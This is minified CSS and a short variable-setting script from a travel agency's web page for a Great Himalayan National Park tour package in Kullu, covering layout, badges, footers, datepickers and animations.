.discount{width:92px;height:82px;position:absolute;top:0;right:0;color:#fff;overflow:hidden;display:inline-block;font-size:20px;font-weight:700;text-transform:uppercase;z-index:3;padding-top:10px;padding-right:5px;text-align:right;line-height:15px}.discount:before{content:'';position:absolute;width:135px;height:135px;background-color:#ff2020;top:-82px;right:-64px;transform:rotate(40deg);z-index:-1}.photo-slider-container .discount span,.xpkg .discount span,.deal.item .discount span{margin:0;font-size:10px;display:block}.package-detail.section .section-title{margin-bottom:25px;font-size:28px}.package-detail .inclusion{margin-bottom:5px;background-color:#efefef;border:1px solid #e2e2e2;text-align:center}.package-detail .inclusion .item{display:inline-block;text-align:center;color:#747474;font-size:22px;z-index:2;position:relative;max-width:23%;width:65px;margin-top:-26px}.package-detail .inclusion .item.not{color:#ccc;position:relative}.package-detail .inclusion .item:first-child{margin-left:0}.package-detail .inclusion .item:last-child{margin-right:0}.package-detail .inclusion .item i{display:inline-block;border:1px solid #8f8f8f;background-color:#fff;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:50px;height:50px;line-height:50px;text-align:center;margin-bottom:-5px}.package-detail .inclusion .item small{font-size:10px;display:inline-block;width:100%;text-transform:uppercase;color:#232323}.duration-price{padding:5px;margin-bottom:24px;margin-top:18px}.duration-price .duration{color:#103c5c;font-size:24px;font-family:'Acme',sans-serif,arial,helvetica}.duration-price .price-block{text-align:right}.duration-price .price{color:#ff4e4e;font-size:26px;padding:0 3px}.duration-price .starts{display:inline-block;font-size:14px;height:30px;line-height:20px;vertical-align:middle;text-align:left}.duration-price .starts.baseline{vertical-align:baseline}.duration-price .starts s{display:block;margin-top:-5px}.duration-price .price-per{display:inline-block;font-size:12px;height:30px;line-height:25px;vertical-align:middle;text-align:center}.package-detail .duration-price{margin-bottom:15px}.sublet{margin:24px 0}.sublet .sub-title{margin-bottom:10px;color:#052d62}.sublet.buttons{padding-top:15px}.package-cat-list ul{list-style:none;padding:0}.package-cat-list ul li{margin:0;position:relative}.package-cat-list ul li:before{content:'\f105';font-family:'FontAwesome';font-size:16px;position:absolute;left:5px;top:0;line-height:20px;color:#2e9fe7}.package-cat-list ul li a{display:block;margin-bottom:10px;padding-left:20px;color:#3e3e3e}.package-cat-list ul li a:hover{color:#2e9fe7}.enq-price{font-size:11px;margin-top:-5px;margin-left:17px}.enq-price span{color:#2e9fe7;font-weight:700}.enq-price s{color:#999}.taxi-box{padding:6px 6px;color:#3e3e3e;background-color:#fff;border:1px solid #ccc;margin-bottom:1rem;margin-left:-10px;margin-right:-10px}.taxi-box .fa{color:#2e9fe7}.package-overview{padding:10px;background-color:#f9f9f9;border:1px solid #e9e9e9;margin-bottom:40px}.pkg-menu{font-size:18px}.relpkg-slider .item{padding:5px}.relpkg-slider .owl-dots .owl-dot span{border:1px solid #fff}.relpkg-slider .owl-dots .active span{opacity:0.5!important;background-color:#111}.relpkg-slider-footer{height:30px}.relpkg-slider-btn{color:#2e9fe7;text-align:center;max-height:40px}.relpkg-slider-btn a{cursor:pointer;display:inline-block;color:#2e9fe7;padding:0 18px;font-size:33px;line-height:33px}.relpkg-slider-btn a:hover{color:#3e3e3e}.form-legend{font-size:16px;font-weight:600}.call-support{text-align:center}.call-support span[class*="flaticon-"]{font-size:70px}.call-support p{margin:0;padding:0 5px}.call-support .phone-number{font-size:20px;font-weight:900;color:#00c1ff}.call-support .or{margin:10px 0;position:relative;z-index:2}.call-support .or:before{content:'';width:100%;height:1px;background-color:#ccc;position:absolute;left:0;top:10px;z-index:-1}.call-support .or:after{content:'';width:30px;height:30px;background-color:#f9f9f9;position:absolute;left:50%;margin-left:-15px;top:-5px;z-index:-1}.call-support .form-control,.call-support .form-control[placeholder],.call-support .form-control::-moz-placeholder{text-align:center}.call-support .form-group{position:relative}.call-support button{position:absolute;right:0;top:0;border:1px solid #2795ea}.widget-box .blog-item-row,.widget-box .pkg-item-row{margin-bottom:20px}.widget-box .blog-item-row .img,.widget-box .pkg-item-row .img{position:relative;display:inline-block}.widget-box .pkg-item-row .img:before{content:'+';font-family:'FontAwesome';font-weight:700;font-size:25px;text-align:center;position:absolute;top:0;left:0;padding-top:19%;height:100%;width:100%;color:#fff;opacity:0;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.widget-box .blog-item-row .img:before{content:'\f002';font-family:'FontAwesome';font-size:20px;text-align:center;position:absolute;top:0;left:0;right:0;bottom:0;height:100%;width:100%;padding-top:20%;color:rgba(255,255,255,0);transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.widget-box .blog-item-row:hover .img:before,.widget-box .pkg-item-row:hover .img:before{opacity:1;background-color:rgba(0,0,0,.5);color:rgba(255,255,255,1)}.widget-box .blog-item-row .date,.widget-box .pkg-item-row .duration{font-size:12px;color:#666;text-transform:uppercase}.widget-box .blog-item-row h3,.widget-box .pkg-item-row h3{font-size:16px;font-weight:700;text-transform:none;max-height:40px;overflow:hidden}.widget-box .blog-item-row h3 a,.widget-box .pkg-item-row h3 a{color:#4e4e4e;font-weight:400}.widget-box .blog-item-row:hover h3 a,.widget-box .pkg-item-row:hover h3 a{color:#03a84e}.widget-box .blog-item-row p{font-size:13px;margin-bottom:5px}.google-map iframe{border:none;width:100%;height:400px;position:relative;margin-top:0;margin-bottom:0}.tab-pane .google-map iframe{height:400px;margin-top:10px;margin-bottom:15px}.icon-sentances p{position:relative;padding-top:4px;padding-left:40px;margin:10px 5px 20px 0}.icon-sentances p .fa{position:absolute;top:0;left:0;color:#fff;line-height:30px;display:inline-block;width:30px;height:30px;text-align:center;background-color:#80bf87;border-radius:100%}.modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.modal-header{background-color:#03a84e;color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;padding:10px}.modal-content .has-icon .fa,.modal-content .form-group .fa{color:#fff}.callus-banner{background-color:#d9dfdf;color:#111f44;font-size:26px;margin-top:30px}.callus-banner,.callus-banner a{color:#111f44}.callus-banner,.callus-banner a:hover{color:#03a84e}.callus-banner .or{padding:0 10px;font-size:28px;color:#ff4e4e}footer{color:#fff;border-top:5px solid #1a404e}.footer-main{background-color:#06212b;padding:46px 0 30px 0}.footer-block{margin-bottom:20px}.footer-main h3{font-size:22px;text-transform:uppercase;margin-bottom:20px}.footer-main ul.list{list-style:none;padding:0;margin:0}.footer-main ul.list li{line-height:22px;margin-bottom:15px;position:relative;padding-left:25px}.footer-main ul.list.bulleted li:before{content:'\f105';font-family:'FontAwesome';position:absolute;top:0;left:0;color:#03a84e}.footer-main ul.list.icons .fa{position:absolute;top:0;left:0;color:#fff;line-height:20px;height:20px;width:20px;background-color:#80bf87;font-size:12px;text-align:center;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.footer-main ul.list li a{color:#f6f6f6}.footer-main ul.list li a:hover{color:#73b6cf}.footer-main ul.bulleted li{margin-bottom:10px;padding-left:15px}.footer-main .subscription .form-control{border:none}footer .footer-line{background-color:#2c2c2c;padding:15px 0}footer .footer-line .text{font-size:13px}footer .footer-line .text a:hover{color:#aaa}footer .footer-line .text span{color:#03a84e}footer .social-icons a{font-size:16px;margin:0 2px;background-color:#0497ce;color:#fff;border:1px solid #0497ce;display:inline-block;width:30px;text-align:center;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}footer .social-icons a:hover{color:#fff;border-color:#03a84e;background-color:#03a84e}.read-more{background-color:#03a84e;color:#fff;padding:0 5px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.read-more:hover{background-color:#0497ce;color:#fff}#back-to-top{position:fixed;bottom:65px;right:12px;text-align:center;color:#fff;background-color:#0497ce;border:none;display:none;font-size:20px;line-height:40px;height:40px;width:40px;font-weight:700;cursor:pointer;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;z-index:1040}#back-to-top:before{content:'';background-color:#0497ce;border:2px solid #fff;position:absolute;top:4px;left:4px;height:32px;width:32px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;z-index:-1}#back-to-top:hover,#back-to-top:hover:before{color:#fff;background-color:#03a84e}.social-share{text-align:right;text-transform:uppercase}.social-share a{display:inline-block;height:30px;width:30px;line-height:28px;text-align:center;margin:2px 5px;position:relative}.social-share a:after{content:'';position:absolute;top:20%;left:20%;height:60%;width:60%;border:3px solid #fff;opacity:0;transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out}.social-share a:hover:after{opacity:1;top:-20%;left:-20%;height:140%;width:140%}.social-share .sh-facebook{background-color:#3b5998;color:#fff}.social-share .sh-twitter{background-color:#00a9f1;color:#fff}.social-share .sh-pinterest{background-color:#ff3600;color:#fff}.social-share .sh-google-plus{background-color:#dc4e41;color:#fff}.social-share .sh-linkedin{background-color:#007bb6;color:#fff}.social-share .sh-email{background-color:#555;color:#fff}.bg-1{background-color:#ff4444!important;color:#ffffff!important}.bg-2{background-color:#03a84e!important;color:#ffffff!important}.bg-3{background-color:#0497ce!important;color:#ffffff!important}.bg-4{background-color:#05608c!important;color:#ffffff!important}.bg-1:before{border-bottom-color:#ff4444!important}.bg-1:after{border-top-color:#ff4444!important}.bg-2:before{border-bottom-color:#03a84e!important}.bg-2:after{border-top-color:#03a84e!important}.bg-3:before{border-bottom-color:#0497ce!important}.bg-3:after{border-top-color:#0497ce!important}.bg-4:before{border-bottom-color:#05608c!important}.bg-4:after{border-top-color:#05608c!important}.table-bordered td,.table-bordered th{border:1px solid #d1d1d1}.table-responsive table.one-header-row tr:nth-child(1){background-color:#e1e6e3;font-weight:700}.table-responsive table.two-header-rows tr:nth-child(1),.table-responsive table.two-header-rows tr:nth-child(2){background-color:#e1e6e3;font-weight:700}.table-responsive table.three-header-rows tr:nth-child(1),.table-responsive table.three-header-rows tr:nth-child(2),.table-responsive table.three-header-rows tr:nth-child(3){background-color:#e1e6e3;font-weight:700}.table-responsive table.three-header-rows tr:nth-child(1) td,.table-responsive table.three-header-rows tr:nth-child(2) td,.table-responsive table.three-header-rows tr:nth-child(3) td{padding:.45rem .75rem}.salient-features .item{background-color:#fff;text-align:center;padding:10px 0;box-shadow:0 4px 5px rgba(0,0,0,.4);-webkit-box-shadow:0 4px 5px rgba(0,0,0,.4);position:relative;height:100%;font-weight:600}.salient-img-holder{width:138px;height:138px;vertical-align:bottom;text-align:center;display:inline-block}.salient-features big{display:block;line-height:25px;font-size:30px;font-weight:600}.coupon-text{border:1px dashed #aeaeae}.best-seller-pkg{position:absolute;top:15px;left:-8px;z-index:10;background-color:#ffb60a;color:#000;padding:5px 10px;font-weight:600;text-transform:uppercase;box-shadow:2px 2px 5px #000}.best-seller-pkg:before{content:'';position:absolute;width:0;height:0;border-left:10px solid transparent;border-right:0 solid transparent;border-top:10px solid #201e1e;z-index:-1;bottom:-10px;left:0}.best-seller-pkg::after{content:'';position:absolute;border:1px dashed #424242;top:2px;left:2px;right:2px;bottom:2px;z-index:2}.best-seller-pkg i{color:#006f32}.promo-offer{display:none;background-color:#ffb60a;color:#000;padding:15px;font-size:20px}.promo-offer-highlight-code{display:none;background-color:#e81c12;color:#fff;padding:1px 8px;font-weight:600}.promo-icon{color:#e81c12}.covid-line{background-color:#ffd1d1;color:#000}.covid-line.pad-bt-1{padding-bottom:10px}.covid-line.pad-bt-2{padding-bottom:35px}.covid-line .text{position:relative;padding-left:40px}.covid-line .fa{display:inline-block;height:32px;width:32px;border:1px solid red;background-color:#ff4e4e;color:#fff;border-radius:100%;line-height:30px;text-align:center;position:absolute;top:5px;left:1px}.covid-line a{color:red}.covid-line a:hover{color:#00f}.ui-datepicker{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;padding:10px}.ui-datepicker .ui-datepicker-header{background:none;background-color:#0a749c;color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:none}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{background:none;border:none}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-next-hover{right:0;top:0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-prev-hover{left:0;top:0}.ui-datepicker .ui-datepicker-next .ui-icon,.ui-datepicker .ui-datepicker-prev .ui-icon{background:none;height:22px;width:22px;cursor:pointer}.ui-datepicker .ui-datepicker-prev .ui-icon:before,.ui-datepicker .ui-datepicker-next .ui-icon:before{font-family:'FontAwesome';text-indent:0;height:22px;width:22px;line-height:22px;font-size:22px;text-align:center;position:absolute;top:0;left:0}.ui-datepicker .ui-datepicker-prev .ui-icon:before{content:'\f104'}.ui-datepicker .ui-datepicker-next .ui-icon:before{content:'\f105'}.ui-datepicker th,.ui-datepicker td{font-size:13px;text-align:center}.ui-datepicker th{color:#0a749c;font-weight:600}.ui-datepicker th.ui-datepicker-week-end{color:#ff4e4e}.ui-datepicker .ui-datepicker-month,.ui-datepicker .ui-datepicker-year{font-weight:400}.ui-datepicker td span,.ui-datepicker td a{text-align:center}.ui-datepicker .ui-state-default,.ui-datepicker .ui-state-active{background:none}.ui-datepicker .ui-state-default:hover,.ui-datepicker .ui-state-active:hover{background:none;background-color:#03a84e;border-color:#03a84e;color:#fff}.ui-datepicker .ui-state-active{background-color:#0a749c;border-color:#0a749c;color:#fff}.datepicker[readonly]{background-color:#e9e9e9}.review-stars ul{display:inline-block;list-style:none}.review-stars ul li{float:left}.review-stars ul li+li{margin-left:3px}.review-stars ul li i{color:#FF9D0A;font-style:normal;font-size:28px;line-height:28px}.review-stars ul li i.inactive{color:#999}.star:after{content:"\2605"}.average-rating h4{padding:0;margin:0}.average-rating .review-stars ul{padding:0;margin:0}.google-rating-display,.google-rating-display a{display:inline-block}.google-rating-display .rating{color:#FF9D0A;font-size:26px;display:block;margin-top:-10px;text-align:center}.google-rating-display .rating i{display:inline-block;margin-right:2px;font-size:20px}.google-rating-display span.label{display:inline-block;position:relative;top:-10px;color:#2c2c2c;font-size:12px}.google-rating-display span.label i{color:#888}.main-query-form .google-rating-display{position:absolute;top:15px;right:40px;z-index:2}#tawkchat-container{bottom:0!important}.callme-back{width:230px;position:fixed;bottom:0;left:10px;z-index:9999}.callme-back .form-container{padding:10px;background:#fff;border:1px solid #ccc;position:absolute;bottom:-250px;left:0;width:100%;z-index:1050;transition:all .8s ease-in-out;-moz-transition:all .8s ease-in-out;-webkit-transition:all .8s ease-in-out;-ms-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out}.callme-back .form-container.opened{bottom:0}.callme-back .form-container .form-control{border:1px solid #ccc}.callme-back .form-container .title{position:relative;background-color:#111f44;color:#fff;margin:-11px -11px 15px -11px;padding:5px}.callme-back .form-container a.close{position:absolute;top:5px;right:5px;display:inline-block;height:20px;width:20px;background-color:#ff4e4e;color:#fff;z-index:2;opacity:1;border-radius:100%;font-size:14px;text-align:center;line-height:20px}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}.lazy-img-placeholder{display:inline-block;width:100%;background:#e9e9e9 url(../images/loader.gif) no-repeat center center}.no-loader{background:#e9e9e9 url(../images/loader.gif) no-repeat center center}.img-slide-list{padding-bottom:41.333333333337%}.img-destination-list{padding-bottom:91.32857142%}.img-package-list{padding-bottom:78.54%}.img-theme-list{padding-bottom:60.2349%}.img-cab-list{padding-bottom:62.66666667%}.img-testi-list{padding-bottom:100%}.img-blog-list{padding-bottom:67.86551724%}.img-blog-detail{padding-bottom:61.11111111%}.img-blog-thumb{padding-bottom:75.18796992%}.img-loading{width:40px;height:40px;position:absolute;top:45%;left:50%;margin-left:-20px;margin-top:-20px;line-height:40px;display:inline-block;font-size:40px;color:#999;z-index:1}@media screen and (min-width:1200px){.container{max-width:1170px}.navbar-dark .navbar-nav .nav-link{padding:25px 10px 25px 10px}.section.main-query-form{margin-top:-95px}.main-slider .text-links{bottom:135px}}@media screen and (max-width:1199px) and (min-width:992px){.navbar-dark .navbar-nav .nav-link{font-size:12px;padding:27px 8px 27px 8px}.drop-arrow::after{line-height:66px}}@media screen and (max-width:1199px) and (min-width:768px){.section.main-query-form{margin-top:-90px}.main-slider .text-links{bottom:72px}}@media screen and (max-width:1024px){.client-slider{padding:0 10px}.main-slider .text-links{bottom:100px}}@media screen and (min-width:992px){.navbar-nav>.dropdown>.nav-link{padding-right:25px}.dropdown-menu{max-height:calc(100vh - 80px)!important;overflow:hidden;overflow-y:auto}.dropdown-menu .dropdown .drop-arrow:after{content:'\f105';color:#03a84e;right:5px;line-height:38px}.dropdown-menu{max-height:0;opacity:0;display:block;visibility:hidden}.dropdown:hover>.dropdown-menu,.dropdown-menu.show{visibility:visible;opacity:1;max-height:600px}.dropdown>.nav-link{padding-right:20px}.photo-slider-container.float-lg-right{margin-left:20px}}@media screen and (max-width:991px){#mainmenubar{background-color:rgba(0,0,0,.1)}.navbar-dark .navbar-nav{overflow-x:hidden;overflow-y:auto;max-height:calc(100vh - 152px)}.navbar-dark .navbar-nav .nav-link{padding:10px}.navbar-dark .navbar-nav>.nav-item+.nav-item{border-top:1px solid rgba(0,0,0,.1)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{background-color:rgba(0,0,0,.2)}.navbar-dark .navbar-nav .dropdown-menu{margin-top:0;opacity:1}.drop-arrow:after{bottom:auto;top:0;right:0;left:auto;margin:0;display:inline-block;width:40px;height:42px;line-height:42px;text-align:center}.dropdown-menu .dropdown .drop-arrow:after{content:'\f107';color:#03a84e;right:0;border-left:1px solid #fff}.navbar-dark .navbar-nav>li:hover>.drop-arrow:after,.navbar-dark .navbar-nav>li.active>.drop-arrow:after{background-color:rgba(0,0,0,.3)}.navbar-dark .navbar-nav>li>ul>li:hover>.drop-arrow:after,.navbar-dark .navbar-nav>li>ul>li.active>.drop-arrow:after{background-color:#03a84e;color:#fff}.xpkg-height{min-height:400px}}@media screen and (max-width:800px){.widget-box.float-responsive{position:fixed;top:55px;bottom:0;right:-100%;z-index:1029;height:100%;width:100%;max-width:320px;overflow:hidden;padding-bottom:110px;transition:all .8s ease-in-out;-moz-transition:all .8s ease-in-out;-webkit-transition:all .8s ease-in-out;-ms-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out}.widget-box.float-responsive.slide-in{right:0}.widget-box.float-responsive .scrollable-content{overflow:auto;overflow-x:hidden;overflow-y:visible;height:100%}.widget-toggle{background-color:#2795ea;color:#fff;display:inline-block;height:35px;width:35px;line-height:35px;text-align:center;position:fixed;top:55px;right:0;z-index:1029;cursor:pointer}.float-responsive .widget-title:after,.float-responsive .widget-title:before{content:'';display:table;clear:both}.float-responsive .close-btn{background-color:#fff;color:#00c1ff;border:none;border-radius:100%;float:right;display:inline-block;height:25px;width:25px;line-height:25px;font-size:16px;text-align:center;padding:0;cursor:pointer}.float-responsive .widget-title .title-text{float:left}}@media (min-width:768px){.top-section .container{padding-top:20px;height:475px}}@media screen and (max-width:768px){.navbar-dark .navbar-brand-title{margin-left:-18px}.package-item .box::before{right:0;top:65%;bottom:0;height:55%;width:100%}.package-item .box{padding:50px 15px 20px 15px;margin-bottom:20px}.package-item .pkg-info{width:100%;float:none}.package-item .image{width:100%;float:none;padding-left:0;margin-bottom:5px}.package-item .price-inquiry{margin-right:0}.package-item .price-inquiry a{padding:5px 10px;border:1px solid #fff;margin-top:7px}.package-item .price-inquiry a:hover{border-color:#3e3e3e}.package-item:nth-child(2) .price-inquiry a,.package-item:nth-child(3) .price-inquiry a{border:1px solid #3e3e3e}.package-item:nth-child(2) .price-inquiry a:hover,.package-item:nth-child(3) .price-inquiry a:hover{border:1px solid #2e9fe7}.package-item .discount{margin-right:0;color:#2e9fe7}.package-item:nth-child(2) .discount,.package-item:nth-child(3) .discount{color:#fff}.photo-slider-container{margin-bottom:20px}.main-slider .text-links{padding:0 70px;bottom:75px}.main-slider .text-links h2{font-size:26px}.main-slider .text-links h3{font-size:16px}}@media (max-width:767px){footer .footer-line .text{text-align:center;margin-bottom:10px}footer .footer-line .social-icons{text-align:center}.section.main-query-form{margin-top:15px}.main-query-form .google-rating-display{position:absolute;top:-56px;right:50%;z-index:2;width:188px;margin-right:-94px}}@media (min-width:737px) and (max-width:768px){.top-section .container{height:515px}}@media screen and (max-width:736px){.clients .item{text-align:center}.clients .media{float:none;display:inline-block}.clients .detail,.clients .about{margin-left:auto}.main-slider .text-links{padding:0 20px}}@media screen and (min-width:641px){[class*="col-"] .local-title{height:60px;overflow:hidden}}@media screen and (max-width:640px){.main-slider .text-links{padding:0 50px;bottom:40px}.main-slider .text-links h3{font-size:18px}.main-slider .owl-item.active .text-links .slide-button{margin-top:5px}.package-detail .duration-price{margin-top:0}}@media screen and (max-width:600px){.package-slider-btn{display:none}.slider-content{top:20px;left:10px}.slider-content h2{font-size:24px}.btn-wrapper-right{text-align:center}.btn-wrapper-left{text-align:center}.package-slider .slider-content h2{font-size:24px}.package-slider .slider-content .em{font-size:20px}}@media screen and (max-width:480px){.duration-price,.duration-price .price-block{text-align:center}.social-share{text-align:center}.clients .item.video{width:100%}}@media screen and (max-width:420px){.client-slider-btn{position:relative;right:auto;top:auto}.main-slider .text-links{bottom:12px}.main-slider .text-links h3{display:none}.main-slider .text-links h2{font-size:20px}.xpkg .item .pkg-info h3{font-size:18px}.top-line,.top-line [class*="col-"]{padding:0}.top-line .phone-number{padding:0 10px}.clients .item{padding:15px 0}.clients .text{padding:5px}}@media screen and (max-width:375px){.main-form-container{padding:20px}.navbar-dark .navbar-brand{padding-right:40px;padding-left:0}}@media screen and (max-width:320px){.navbar-dark .navbar-toggler{margin-right:0}}</style>
        <script>var csslinks=["https://www.mahasutravels.com/assets/css/font-awesome.min.css?display=swap","https://www.mahasutravels.com/assets/css/flaticon.css?display=swap","https://www.mahasutravels.com/assets/jquery-ui/jquery-ui.min.css","https://www.mahasutravels.com/assets/owl-carousel/owl-carousel.min.css","https://fonts.googleapis.com/css?family=Acme&display=swap"];var baseurl="https://www.mahasutravels.com/";var ORDER_ID="1769078389"; var current_url="https://www.mahasutravels.com/the-great-himalayan-national-park-kullu";</script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
